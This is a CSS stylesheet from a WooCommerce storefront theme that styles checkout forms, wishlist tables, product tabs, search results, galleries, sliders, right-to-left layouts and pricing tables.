.woocommerce .entry-content .checkout_coupon .form-row input.button:hover, .woocommerce-page .entry-content .checkout_coupon .form-row input.button:hover {
    background: #386ac5;
    color: #fff;
}

.woocommerce .checkout .col2-set .col-1, .woocommerce .checkout .col2-set .col-2, .woocommerce-page .checkout .col2-set .col-1, .woocommerce-page .checkout .col2-set .col-2 {
    float: left;
    width: 50%;
}

.woocommerce .checkout .col2-set .col-1 h3, .woocommerce .checkout .col2-set .col-2 h3, .woocommerce-page .checkout .col2-set .col-1 h3, .woocommerce-page .checkout .col2-set .col-2 h3 {
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.woocommerce .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce .checkout .col2-set .col-2 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-1 .chosen-container-single .chosen-single, .woocommerce-page .checkout .col2-set .col-2 .chosen-container-single .chosen-single {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout .col2-set .col-1 input, .woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 input, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 input, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 input, .woocommerce-page .checkout .col2-set .col-2 textarea {
    background: #f1f1f1;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout .col2-set .col-1 textarea, .woocommerce .checkout .col2-set .col-2 textarea, .woocommerce-page .checkout .col2-set .col-1 textarea, .woocommerce-page .checkout .col2-set .col-2 textarea {
    padding: 10px;
    min-height: 80px;
}

.woocommerce .checkout .col2-set .col-1 .woocommerce-billing-fields, .woocommerce-page .checkout .col2-set .col-1 .woocommerce-billing-fields {
    padding-right: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields {
    padding-left: 15px;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address {
    padding: 0 0 10px;
    width: 100%;
}

.woocommerce .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label, .woocommerce-page .checkout .col2-set .col-2 .woocommerce-shipping-fields h3#ship-to-different-address > label {
    padding: 0;
    margin: 0;
    font-weight: normal;
    vertical-align: initial;
}

.woocommerce .checkout #order_review table.shop_table, .woocommerce-page .checkout #order_review table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce .checkout #order_review table.shop_table td, .woocommerce .checkout #order_review table.shop_table tfoot th, .woocommerce-page .checkout #order_review table.shop_table td, .woocommerce-page .checkout #order_review table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
}

.woocommerce .checkout #order_review table.shop_table tr, .woocommerce-page .checkout #order_review table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce .checkout #order_review table.shop_table tr:hover, .woocommerce-page .checkout #order_review table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce .checkout #payment, .woocommerce-page .checkout #payment {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce .checkout #payment #place_order, .woocommerce-page .checkout #payment #place_order {
    width: auto;
    border: 0;
    background: #da251c;
    color: #fff;
    text-shadow: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.woocommerce .checkout #payment #place_order:hover, .woocommerce-page .checkout #payment #place_order:hover {
    background: #335fb1;
}

.woocommerce #content .cart input::-webkit-outer-spin-button, .woocommerce #content .cart input::-webkit-inner-spin-button, .woocommerce-page #content .cart input::-webkit-outer-spin-button, .woocommerce-page #content .cart input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce #content .cart .single_add_to_cart_button, .woocommerce-page #content .cart .single_add_to_cart_button {
    margin-left: 5px;
}

.woocommerce #yith-wcwl-form table.shop_table, .woocommerce-page #yith-wcwl-form table.shop_table {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    border: 0;
}

.woocommerce #yith-wcwl-form table.shop_table td, .woocommerce #yith-wcwl-form table.shop_table tfoot th, .woocommerce-page #yith-wcwl-form table.shop_table td, .woocommerce-page #yith-wcwl-form table.shop_table tfoot th {
    border-top: 1px solid #fff;
    padding: 10px 15px;
    text-align: start;
}

.woocommerce #yith-wcwl-form table.shop_table tr, .woocommerce-page #yith-wcwl-form table.shop_table tr {
    background: #f1f1f1;
}

.woocommerce #yith-wcwl-form table.shop_table tr:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr:hover {
    background: #d8d8d8;
    cursor: pointer;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart {
    background: #868686;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    text-shadow: none;
}

.woocommerce #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover, .woocommerce-page #yith-wcwl-form table.shop_table tr td.product-add-to-cart .add_to_cart:hover {
    background: #da251c;
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
    border-top-color: #da251c !important;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    height: 2.5em !important;
    background: #da251c !important;
}

.shipping-calculator-form select, .shipping-calculator-form input, .shipping-calculator-form button {
    width: auto !important;
    min-width: 280px;
}

.shipping-calculator-form select {
    padding: 5px !important;
}

.shipping-calculator-form .button {
    color: #fff !important;
    background: #da251c !important;
    text-shadow: none !important;
    width: auto !important;
    min-width: initial;
}

.shipping-calculator-form .button:hover {
    background: #fff !important;
    color: #da251c !important;
}

#ya-totop {
    background: url("../assets/img/up-arrow.png") no-repeat scroll center center transparent;
    border-radius: 45px;
    bottom: 15px;
    height: 45px;
    overflow: hidden;
    position: fixed;
    right: 15px;
    width: 45px;
    z-index: 9999;
    background-color: #da251c;
}

#ya-totop:hover {
    background-color: #87a5dc;
}

div.wpcf7 img.ajax-loader {
    width: 16px;
}

div.wpcf7-validation-errors {
    margin: 0;
    position: relative;
    top: 0;
}

a.loading {
    background: url("../assets/img/loadingp.gif") no-repeat scroll center center #868686 !important;
    background-size: 50% !important;
}

.products-loop.list .item-bottom a.loading {
    background-size: 25% !important;
}

.loading {
    position: relative;
    height: 300px;
    overflow: hidden;
    border-radius: 10px;
}

.loading:before {
    background: url(../assets/img/loadingp.gif) no-repeat center center #fff;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99;
    display: block;
    border-radius: 10px;
}

#content .single-product {
    padding-top: 5px;
}

.woocommerce form .form-row label #rememberme, .woocommerce form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme, .woocommerce-page form .form-row label #rememberme {
    float: left;
    margin: 4px 5px 0 0;
}

.woocommerce form .lost_password a, .woocommerce-page form .lost_password a {
    color: #444;
}

.woocommerce form .lost_password a:hover, .woocommerce-page form .lost_password a:hover {
    color: #da251c;
}

.wpb_map_wraper iframe {
    pointer-events: none;
}

#cboxLoadedContent {
    overflow: initial !important;
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
    display: none;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover {
    background: #da251c;
}

.number-spin-btn-container {
    display: none !important;
}

.cat-wrapper label {
    margin-bottom: 0;
    display: block;
}

.cat-wrapper:after {
    color: #000;
    content: '\f0d7';
    font-family: "FontAwesome";
    line-height: 36px;
    font-style: normal;
    font-weight: normal;
    padding: 0;
    position: absolute;
    right: 20px;
    top: 0;
    font-size: 12px;
}

_:-ms-fullscreen, :root .cat-wrapper:after {
    display: none;
}

.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
    color: #da251c;
    background: none !important;
}

.page-template-no-title header .entry-title {
    display: none;
}

.sw-ourteam-slider {
    position: relative;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce .widget_price_filter .price_slider_amount #max_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #min_price, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount #max_price {
    width: 30%;
}

.ie9 .woocommerce .widget_price_filter .price_slider_amount .button, .ie9 .woocommerce-page .widget_price_filter .price_slider_amount .button {
    width: 30%;
}

.ie9 .item-bottom-grid a.button.add_to_cart_button, .ie9 .products-loop .item-bottom a.button.add_to_cart_button {
    padding-left: 0;
    top: 0;
}

.minicart-content {
    list-style: none;
}

.mc4wp-form {
    margin: 0;
}

.quickview-container .social-share-google-plus {
    top: -12px;
    position: relative;
    left: 12px;
}

.tparrows.preview1 {
    width: 36px;
    height: 36px;
}

.tparrows.preview1:after {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
    background: rgba(0,0,0,0.6);
}

.tparrows.preview1:hover:after {
    background: #da251c;
    color: #fff;
}

.tp-bullets.preview1 .bullet {
    border-radius: 50%;
    background: #eeeeee !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #eeeeee !important;
}

.tp-bullets.preview1 .bullet:hover, .tp-bullets.preview1 .bullet.selected {
    background: #da251c !important;
    width: 10px !important;
    height: 10px !important;
    border: 1px solid #e1e1e1 !important;
}

.index1 .block-title {
    margin: 0;
}

.rev_slider_wrapper, #contents {
    z-index: 2;
}

.index2 .carousel-indicators li {
    background-color: #fff;
}

.index2 .carousel-indicators .active {
    background-color: #da251c;
    margin-right: 5px;
}

.sw-woo-container-slider.upsells-products {
    border-top: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    min-height: 40px;
    margin: 0;
    padding: 0;
    border-left: 1px solid #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab {
    margin-right: 0px;
    position: relative;
    border: 1px solid #ddd;
    border-width: 1px 1px 0 1px;
    padding: 0;
    border-radius: 0;
    background: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab a {
    margin-right: 0px;
    font-size: 16px;
    font-weight: 500;
    padding: 9px 20px;
    text-transform: uppercase;
    cursor: default;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab.active a {
    background: #da251c;
    border: 1px #da251c solid;
    color: #fff;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.description_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.reviews_tab:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.additional_information_tab:after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 20px !important;
    border: 1px solid #ddd;
    border-radius: 0;
    border-top: 0;
}

.dropdown-menu .products-thumb:hover .product-thumb-hover img.attachment-shop_catalog {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.woocommerce .body-wrapper table.shop_table_responsive tr td, .woocommerce-page .body-wrapper table.shop_table_responsive tr td {
    text-align: left !important;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs {
    width: 200px;
    max-width: 200px;
    background-color: #f7f7f7;
    margin-right: 15px;
    float: left;
    padding: 18px 0 70px 0;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li {
    float: none;
    border: 0;
    height: inherit;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a {
    padding: 8px 15px;
    font-size: 12px;
    font-weight: 500;
    color: #444;
    line-height: inherit;
    height: inherit;
    border: 0;
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li a:before, .listing-tab-shortcode .tabbable .nav.nav-tabs li:last-child a:before {
    background: none;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active a, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover a {
    cursor: pointer;
    color: #fff;
    background: #da251c;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    color: #999999;
    top: 50%;
    margin-top: -8px;
    right: 10px;
}

.listing-tab-shortcode .tabbable .nav.nav-tabs li.active:after, .listing-tab-shortcode .tabbable .nav.nav-tabs li:hover:after {
    color: #fff;
}

.listing-tab-shortcode .tabbable .tab-content {
    width: 74%;
    margin: 0;
    padding: 10px 0;
    float: left;
    border: 0px;
}

.listing-tab-shortcode .tabbable .tab-content .products-entry {
    margin-bottom: 0;
}

.listing-tab-shortcode .tabbable .tab-content .item {
    float: left;
    overflow: hidden;
    height: 100%;
    padding: 15px;
    min-height: 1px;
    width: 33.33%;
}

.listing-tab-shortcode .tabbable .tab-content .item .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.woocommerce-cart table.cart .product-thumbnail {
    display: block;
}

.rtl .vc_custom_1431336958268, .rtl .vc_custom_1431336979078, .rtl .vc_custom_1431336940896 {
    margin-right: -20px !important;
}

.rtl .woocommerce-message .button, .rtl .woocommerce-error .button, .rtl .woocommerce-info .button {
    float: left;
}

.rtl .woocommerce-error, .rtl .woocommerce-info, .rtl .woocommerce-message {
    padding: 1em 3.5em 1em 2em !important;
}

.content-search {
    font-family: 'Roboto Condensed';
    font-size: 14px;
}

.content-search >.post, .content-search .product, .content-search .team, .content-search .partner {
    margin-bottom: 30px;
    padding: 30px 0;
    border: 1px #eee solid;
}

.content-search >.post .entry-content, .content-search .product .entry-content, .content-search .team .entry-content, .content-search .partner .entry-content {
    overflow: hidden;
    padding: 20px 30px 0 30px;
}

.content-search >.post .entry-content .title-blog h3, .content-search .product .entry-content .title-blog h3, .content-search .team .entry-content .title-blog h3, .content-search .partner .entry-content .title-blog h3 {
    font-size: 20px;
    color: #111;
    font-weight: 500;
}

.content-search >.post .entry-content .title-blog h3 a, .content-search .product .entry-content .title-blog h3 a, .content-search .team .entry-content .title-blog h3 a, .content-search .partner .entry-content .title-blog h3 a {
    color: #1b1b1b;
}

.content-search >.post .entry-content .title-blog h3 a:hover, .content-search .product .entry-content .title-blog h3 a:hover, .content-search .team .entry-content .title-blog h3 a:hover, .content-search .partner .entry-content .title-blog h3 a:hover {
    color: #da251c;
}

.content-search >.post .entry-content .entry-meta, .content-search .product .entry-content .entry-meta, .content-search .team .entry-content .entry-meta, .content-search .partner .entry-content .entry-meta {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .entry-meta i, .content-search .product .entry-content .entry-meta i, .content-search .team .entry-content .entry-meta i, .content-search .partner .entry-content .entry-meta i {
    margin-right: 5px;
}

.rtl .content-search >.post .entry-content .entry-meta i, .rtl .content-search .product .entry-content .entry-meta i, .rtl .content-search .team .entry-content .entry-meta i, .rtl .content-search .partner .entry-content .entry-meta i {
    margin-right: 0;
    margin-left: 5px;
}

.content-search >.post .entry-content .entry-meta .entry-author, .content-search .product .entry-content .entry-meta .entry-author, .content-search .team .entry-content .entry-meta .entry-author, .content-search .partner .entry-content .entry-meta .entry-author {
    text-transform: capitalize;
}

.content-search >.post .entry-content .entry-meta .entry-date:before, .content-search .product .entry-content .entry-meta .entry-date:before, .content-search .team .entry-content .entry-meta .entry-date:before, .content-search .partner .entry-content .entry-meta .entry-date:before {
    font-size: 13px;
}

.content-search >.post .entry-content .entry-meta >span, .content-search .product .entry-content .entry-meta >span, .content-search .team .entry-content .entry-meta >span, .content-search .partner .entry-content .entry-meta >span {
    padding-right: 20px;
    display: inline-block;
}

.rtl .content-search >.post .entry-content .entry-meta >span, .rtl .content-search .product .entry-content .entry-meta >span, .rtl .content-search .team .entry-content .entry-meta >span, .rtl .content-search .partner .entry-content .entry-meta >span {
    padding-right: 0;
    padding-left: 20px;
}

.content-search >.post .entry-content .entry-description, .content-search .product .entry-content .entry-description, .content-search .team .entry-content .entry-description, .content-search .partner .entry-content .entry-description {
    margin-bottom: 10px;
}

.content-search >.post .entry-content .bl_read_more i, .content-search .product .entry-content .bl_read_more i, .content-search .team .entry-content .bl_read_more i, .content-search .partner .entry-content .bl_read_more i {
    margin: 0 5px;
}

.rtl .content-search >.post .entry-content .bl_read_more i:before, .rtl .content-search .product .entry-content .bl_read_more i:before, .rtl .content-search .team .entry-content .bl_read_more i:before, .rtl .content-search .partner .entry-content .bl_read_more i:before {
    content: '\f100';
}

.content-search .page .entry-content {
    border: 1px #eee solid;
    padding: 30px;
    margin-bottom: 30px;
}

.content-search .page .entry-content .entry-author {
    padding-right: 20px;
}

.rtl .content-search .page .entry-content .entry-author {
    padding-left: 20px;
    padding-right: 0;
}

.header-style3 .sidebar-top-menu .top-search .cat-wrapper:after, .header-style5 .sidebar-top-menu .top-search .cat-wrapper:after {
    top: -3px;
}

.rtl .banner5 .wpb_single_image {
    margin-right: -20px !important;
}

.header-style3 .sidebar-top-menu .topsearch-entry {
    border-bottom: none;
}

:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry input {
    width: 226px;
}

.box-layout .header-style3 #main-menu .sidebar-top-menu .widget .top-search .topsearch-entry .fa-search {
    background: transparent;
}

.responsive-slider.loading {
    max-height: 300px;
    overflow: hidden;
    position: relative;
}

.responsive-slider.loading:before {
    background: #fff url("../assets/img/loadingp.gif") no-repeat scroll center center;
    background-size: 60px 60px;
    bottom: 0;
    content: "";
    display: block;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 9999;
}

.shortcodes {
}

.shortcodes .carousel .item img {
    width: 100%;
}

.shortcodes h3 {
    padding-top: 30px;
}

[class^="fa-"], [class*=" fa-"] {
    margin: 2px;
}

.googlemap .map_canvas {
    height: 100%;
    width: 100%;
}

.shortcode-slideshow img {
    width: 100%;
}

.shortcode-slideshow .carousel-control {
    top: 45.5%;
}

.shortcode-slideshow .carousel-control:hover {
    opacity: 1;
    background-color: #da251c;
}

.carousel-control {
    top: 50%;
    width: 42px !important;
    height: 42px !important;
}

ul.thumbnails {
    margin-left: -1%;
}

.rtl ul.thumbnails {
    margin-right: -1% !important;
    margin-left: 0;
}

.gallery {
    padding: 0;
    overflow: hidden;
}

.rtl .gallery {
    margin-right: 0 !important;
}

.gallery li {
    margin-left: 1%;
    margin-right: 0;
    margin-bottom: 20px;
    text-align: center;
    float: left;
    list-style: none;
}

.rtl .gallery li {
    float: right;
    margin: 0 1% 20px 0;
}

.gallery .thumbnail {
    display: block;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    background: #FFF;
    padding: 5px;
    position: relative;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
}

.gallery .thumbnail:after {
    position: absolute;
    border-color: transparent #FFFFFF #FFFFFF transparent;
    border-style: solid;
    border-width: 45px;
    content: "";
    opacity: 0;
    filter: alpha(opacity=0);
    right: -45px;
    bottom: 0;
    transition: all 0.3s ease 0.2s;
    z-index: 4;
}

.gallery .thumbnail:before {
    content: "\f0a9";
    font-family: FontAwesome;
    position: absolute;
    bottom: 20px;
    right: 0;
    color: #FFF;
    font-size: 20px;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: all 0.2s ease 0.3s;
    transform: rotate(0deg);
    z-index: 5;
}

.gallery .thumbnail:hover {
    background: #da251c;
    border-color: #ddd;
}

.gallery .thumbnail:hover:after {
    bottom: 0;
    right: 0;
    opacity: 0.3;
    filter: alpha(opacity=30);
}

.gallery .thumbnail:hover:before {
    right: 20px;
    opacity: 1;
    filter: alpha(opacity=100);
    transform: rotate(360deg);
}

.gallery img {
    width: 100%;
}

.gallery .caption {
    overflow: hidden;
    padding-top: 12px;
    font-size: 14px;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.gallery .caption h4 {
    font-size: 14px;
}

.gallery-images {
    float: none;
    margin: 0 -15px 30px;
}

.gallery-images .flex-direction-nav li a {
    height: 30px;
    width: 29px;
    text-indent: -9999px;
    display: block;
    text-align: left;
    background: #fff;
    border: 1px solid #ddd;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    text-indent: inherit !important;
}

.gallery-images .flex-direction-nav li a.flex-next:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-next:before {
    color: #ddd;
    content: "\f054";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.gallery-images .flex-direction-nav li a.flex-prev:hover {
    background: #da251c;
    border: 1px solid #da251c;
    color: #fff;
}

.gallery-images .flex-direction-nav li a.flex-prev:before {
    color: #ddd;
    content: "\f053";
    font-family: "fontawesome";
    font-size: 11px;
    margin: 9px 0 0 -5px;
}

.pricing-tab-firts .header, .pricing-tab-firts .plan {
    background: #4cbf8d;
}

.pricing-tab-firts .header:before, .pricing-tab-firts .plan:before {
    background: #4cbf8d;
}

.pricing-tab-two .header, .pricing-tab-two .plan {
    background: #e74847;
}

.pricing-tab-two .header:before, .pricing-tab-two .plan:before {
    background: #e74847;
}

.pricing-tab-three .header, .pricing-tab-three .plan {
    background: #50c1e9;
}

.pricing-tab-three .header:before, .pricing-tab-three .plan:before {
    background: #50c1e9;
}

.pricing-table {
    text-align: center;
}

.pricing-table.style1 {
    border-radius: 5px;
    border: solid 2px #d8d8d8;
    margin: 7px;
    z-index: 5;
    position: relative;
    padding: 10px 0;
    clear: both;
    margin-bottom: 70px;
    background: #fff;
}

.pricing-table.style1:before {
    content: '';
    position: absolute;
    left: -9px;
    right: -9px;
    bottom: -9px;
    top: -9px;
    display: block !important;
    border-radius: 10px;
    border: solid 7px #f4f3f3;
}

.pricing-table.style1 .pricing {
    background: #fff;
    color: #333;
    padding: 0 10px;
    width: 20%;
    float: left;
    position: relative;
    border-left: solid 1px #ededed;
}

.pricing-table.style1 .pricing.pricing-one-first {
    border-left: none;
}

.pricing-table.style1 .pricing.most-popular {
    z-index: 2;
    margin-top: -35px;
    margin-bottom: -18px;
    padding: 35px 10px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    background: #2f2f2f;
}

.pricing-table.style1 .pricing.most-popular .header {
    color: #da251c;
}

.pricing-table.style1 .pricing.most-popular ul li {
    border-bottom: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular ul li:first-child {
    border-top: 1px solid #3e3e3e;
}

.pricing-table.style1 .pricing.most-popular .signup:before {
    background: #da251c;
}

.pricing-table.style1 .pricing.most-popular:after {
    content: '';
    position: absolute;
    background: url(../assets/img/ribon.png);
    background-repeat: no-repeat;
    display: block;
    width: 70px;
    height: 70px;
    right: -5px;
    top: -5px;
}

.pricing-table.style1 .pricing .header {
    border: none;
    font-size: 24px;
    font-weight: 500;
    color: #686868;
    box-shadow: none;
    margin-bottom: 20px;
    text-align: center;
}

.pricing-table.style1 .pricing .price {
    font-size: 14px;
    color: #9d9d9d;
    font-weight: 500;
}

.pricing-table.style1 .pricing ul {
    margin: 20px 0 10px 0;
    padding: 0;
    list-style: none;
}

.pricing-table.style1 .pricing ul li {
    border-bottom: 1px solid #ededed;
    padding: 5px 24px;
    text-align: left;
    font-size: 14px;
    color: #888;
}

.rtl .pricing-table.style1 .pricing ul li {
    text-align: right;
}

.pricing-table.style1 .pricing ul li:first-child {
    border-top: 1px solid #ededed;
}

.pricing-table.style1 .pricing ul li:before {
    content: '\F111';
    font-family: 'FontAwesome';
    color: #909090;
    display: block;
    float: left;
    margin-right: 10px;
    margin-top: 5px;
    font-size: 8px;
}

.rtl .pricing-table.style1 .pricing ul li:before {
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.pricing-table.style1 .pricing .signup {
    position: relative;
    padding: 12px 20px;
    margin: 20px 0 0 0;
    color: #727272;
    font: bold 14px Arial, Helvetica;
    text-transform: uppercase;
    text-decoration: none;
    display: inline-block;
    background-color: #ededed;
    background-image: -moz-linear-gradient(#fff,#ededed);
    background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#ededed));
    background-image: -webkit-linear-gradient(#fff,#ededed);
    background-image: -o-linear-gradient(#fff,#ededed);
    background-image: -ms-linear-gradient(#fff,#ededed);
    background-image: linear-gradient(#fff,#ededed);
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 1px 1px #eee;
    box-shadow: 1px 1px #eee;
    border: solid 1px #ddd;
    margin-bottom: 20px;
}

.pricing-table.style1 .pricing .signup:before {
    content: '\f054';
    font-family: 'FontAwesome';
    color: #fff;
    background: #7dacda;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    line-height: 27px;
    text-align: center;
    font-size: 15px;
    top: 8px;
    left: -12px;
    position: absolute;
}

.rtl .pricing-table.style1 .pricing .signup:before {
    right: -12px;
    left: auto;
    content: '\f053';
}

.pricing-table.style2 {
    margin-left: 18%;
}

.pricing-table.style2 .pricing {
    width: 25%;
    float: left;
    margin-right: 10px;
    box-shadow: 1px 6px 15px 4px #cecece;
    border-radius: 5px;
}

.pricing-table.style2 .pricing .header {
    padding: 20px 0;
    background: #4cbf8d;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
}

.pricing-table.style2 .pricing .header h3 {
    margin: 0;
    font-size: 30px;
}

.pricing-table.style2 .pricing .pricing-content {
    margin-bottom: 28px;
}

.pricing-table.style2 .pricing .pricing-content ul {
    margin: 0 8px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    border: 1px solid #e4e4e4;
    border-top: none;
    list-style: none;
}

.pricing-table.style2 .pricing .pricing-content ul li {
    font-size: 14px;
    padding: 18px 0;
    border-top: 1px solid #e4e4e4;
    background: #f2f2f2;
}

.pricing-table.style2 .pricing .pricing-content ul li + li {
    border-bottom: none;
}

.pricing-table.style2 .pricing .price [class*="span"] {
    width: 100%;
    margin: 0;
}

.pricing-table.style2 .pricing .price [class*="span"] p {
    display: inline-block;
    margin: 0px;
    font-size: 30px;
    top: -8px;
    position: relative;
}

.pricing-table.style2 .pricing .price .span-1 {
    font-size: 60px;
    line-height: 30px;
}

.pricing-table.style2 .pricing .price .span-2 {
    font-size: 14px;
    margin-bottom: 20px;
}

.pricing-table.style2 .pricing .plan {
    display: inline-block;
    padding: 0px 57px;
    background: #4CBF8D;
    font-size: 20px;
    font-weight: 500;
    border-radius: 5px;
    line-height: 50px;
    margin-bottom: 10px;
}

.pricing-table.style2 .pricing .plan a {
    color: #fff;
}

.pricing-table.style3 {
    margin-left: 10%;
}

.pricing-table.style3 .pricing {
    color: #fff;
    float: left;
    margin-right: 5%;
    width: 26.3%;
    background: #e74847;
    border-radius: 4px;
    border: 1px solid #d4d4d4;
}

.pricing-table.style3 .pricing .header {
    font-size: 18px;
    border-bottom: 1px solid #cb2827;
    line-height: 50px;
    font-weight: 700px;
}

.pricing-table.style3 .pricing .price {
    display: inline-block;
    padding: 10px 32px;
    margin: 30px;
    background: #cb2827;
    border-radius: 30px;
    font-size: 20px;
}

.pricing-table.style3 .pricing .pricing-content ul {
    list-style: none;
    margin: 0;
}

.pricing-table.style3 .pricing .pricing-content ul li {
    line-height: 50px;
    color: #666666;
    font-size: 14px;
}

.pricing-table.style3 .pricing .pricing-content ul li:nth-child(2n+0) {
    background: #d4d4d4;
}

